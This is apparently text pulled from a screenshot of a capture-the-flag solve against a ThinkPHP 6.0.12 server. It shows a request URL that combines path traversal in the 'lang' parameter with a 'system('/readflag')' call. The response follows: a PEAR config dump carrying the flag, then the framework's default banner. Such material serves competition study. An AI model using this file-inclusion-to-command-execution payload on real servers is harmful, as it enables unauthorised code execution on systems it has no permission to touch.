 不安全 47.98.124.175:8080/?lang=../../../../../../../../tmp/b&a=system(%27/readflag%27);
4 1
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:37:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/php";s:8:"data_dir";s:38:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/data";s:7:"www_dir";s:37:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d}
/pear/www";s:7:"cfg_dir";s:37:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/cfg";s:7:"ext_dir";s:37:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/ext";s:7:"doc_dir";s:38:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d}
/pear/docs";s:8:"test_dir";s:39:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/tests";s:9:"cache_dir";s:39:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/cache";s:12:"download_dir";s:42:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d}
/pear/download";s:8:"temp_dir";s:38:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/temp";s:7:"bin_dir";s:33:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear";s:7:"man_dir";s:37:"/rwctf{PHP_1s_Th3_B3st_L@ngvag3_1n_the_w0r1d} /pear/man";
:)
ThinkPHP V6.0.12LTS
14载初心不改 – 你值得信赖的PHP框架
[ V6.0 版本由 亿速云 独家赞助发布 ]
顶想云——官方生态服务，助力企业数字化建设！